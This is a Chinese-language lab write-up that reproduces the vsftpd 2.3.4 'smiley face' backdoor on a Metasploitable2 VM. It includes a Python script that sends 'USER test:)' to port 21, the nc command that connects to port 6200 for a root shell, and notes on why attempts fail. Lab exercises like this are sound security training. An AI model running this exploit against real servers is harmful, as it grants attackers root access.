首先打开kali和Metasploitable2 靶机 寻找靶机的ip地址
找到ip靶机地址后 在kali中运行看否ping通

在kali中新建poc文件用来运行笑脸漏洞检测代码

导入python笑脸检测代码进入poc文件

写入后运行笑脸漏洞

显示连接失败
把靶机重新重启 再获取ip地址 打开kali终端 修改poc文件
import socket
import sys
import time
def check(host):
try:
s = socket.socket()
s.settimeout(2)
s.connect((host,21))
s.recv(1024)
s.send(b"USER test:)\r\nPASS 123\r\n")
s.close()
print("[!] 载荷发送完成！立刻去另一个终端执行 nc 192.168.200.129 6200")
except Exception as e:
print$"[x]"+str(e)$
if __name__ == "__main__":
check(sys.argv[1])
打开终端1重新运行 输入python3 smile_poc.py 192.168.200.129但是不要输入回车 重新打开一个终端2输入nc 192.168.200.129 6200 然后回到终端1进行回车


接着快速进入终端2进行回车操作 并输入id获取shell

得到root
失败原因
- 该后门（vsftpd 2.3.4）存活时间极短，触发后6200端口很快关闭，POC提示成功后，切换终端、输入nc的速度慢一点，就会出现Connection refused连接失败。
- 早期版本POC加入了端口探测代码，探测6200端口的动作会提前消耗后门进程，导致还没等nc连接，后门就消失。
- 每次漏洞只能触发一次，成功连接后后门失效，再次运行POC前必须重启靶机，不重启直接重试大概率失败。
实验总结
本次实验复现vsftpd 2.3.4笑脸后门漏洞。漏洞原理是FTP用户名携带:)（笑脸字符），触发程序内置恶意代码，监听6200端口。 实验使用Python编写POC向靶机192.168.200.129的21端口发送USER test:)载荷，成功触发后门；再通过nc连接靶机6200端口，获取root权限shell，执行id命令验证最高权限。 该漏洞属于程序留后门，危害极大，攻击者可直接拿到服务器最高权限。实验发现该后门生命周期很短，对操作时序要求高

